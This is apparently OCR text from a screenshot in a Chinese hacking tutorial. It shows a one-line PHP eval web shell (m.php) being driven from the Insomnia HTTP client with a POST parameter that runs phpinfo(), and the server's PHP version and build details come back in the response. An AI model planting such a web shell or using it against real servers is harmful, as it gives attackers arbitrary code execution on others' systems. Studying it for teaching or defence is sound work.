 保存 全部保存 刷新 搜索 替换 字体 主题 设置 帮助
m.php
1 <?php eval($_POST["X"]);?>
Insomnia – My Request
pplication Edit View Window Tools Help
Insomnia
POST http://10.16.11.237/m.php Send
200 OK TIME 31 ms SIZE 82.5 KB Just Now
No Environment Cookies
Multipart 1 Auth Query Header 1 Docs
Preview Header 6 Cookie Timeline
Filter
X phpinfo();
New name New value
POST My Request
PHP Version 7.0.33
System Linux localhost.localdomain 3.10.0-862.el7.x86_
Build Date May 6 2019 18:22:03
Configure Command './configure' '--prefix=/www/server/php/70' '--with-
user=www' '--with-fpm-group=www' '--enable-my
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '
enable-xml' '--disable-rpath' '--enable-bcmath' '--
with-curl=/usr/local/curl' '--enable-mbregex' '--en
'--enable-gd-native-ttf' '--with-openssl=/usr/local/
xmlrpc' '--enable-zip' '--enable-soap' '--with-gette
HACK学习呀
Server API
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/70/etc